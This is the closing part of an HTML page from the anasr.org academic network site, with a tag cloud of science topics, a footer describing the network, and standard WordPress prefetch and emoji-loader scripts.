<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>